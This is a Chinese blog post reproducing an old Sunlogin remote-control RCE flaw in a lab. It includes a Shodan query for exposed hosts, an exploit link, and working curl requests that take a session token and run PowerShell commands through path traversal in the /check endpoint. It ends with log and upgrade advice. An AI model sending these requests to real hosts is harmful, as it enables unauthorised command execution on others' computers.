向日葵远程控制软件RCE远程命令执行漏洞复现

漏洞简述

向日葵远程控制软件是一款远程控制软件。2022年2月互联网披露向日葵远程控制软件旧版本中存在远程命令执行漏洞,向日葵远程控制软件会监听高端口(默认40000以上),攻击者可构造恶意请求获取Session,从而通过身份认证后利用向日葵远程控制软件相关API接口执行任意命令。低版本向日葵RCE主要发生在对外开放的接口/check处,当cmd的值为ping/nslookup开头时触发。

漏洞影响版本

- 向日葵个人版for Windows <= 11.0.0.33826

- 向日葵简约版<= V1.0.1.43315(2021.12)



Shodan 搜索语法

http.html:"Verification failure" port:>40000

由于shodan很少扫描收录高端口号。所以该结果并不准确。

漏洞环境搭建

这里使用10.5的版本进行复现。

https://zgao.top/download/SunloginClient_10.5.0.29613_X64.exe

漏洞exp

https://github.com/Mr-xn/sunlogin_rce

漏洞复现



端口指纹

[root@VM-4-7-centos sunlogin_rce]# curl win.zgao.top:50951

{"success":false,"msg":"Verification failure"}

获取cookie

http://ip:port/cgi-bin/rpc?action=verify-haras

[root@VM-4-7-centos sunlogin_rce]# curl win.zgao.top:50951/cgi-bin/rpc?action=verify-haras

{"__code":0,"enabled":"1","verify_string":"wj4WkCRIrb4gT8LoyYNTtvvl3rx7fAQO","code":0}



命令执行

http://ip:port/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+%20whoami

curl http://win.zgao.top:50951/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+%20whoami -H 'Cookie:CID=wj4WkCRIrb4gT8LoyYNTtvvl3rx7fAQO' -v





溯源排查

日志默认位置:C:\Program Files\Oray\SunLogin\SunloginClient\log

修复方式

更新至12.5.0.44227最新版本。https://sunlogin.oray.com/download

赞赏 微信赞赏

微信赞赏 支付宝赞赏

支付宝赞赏

发表评论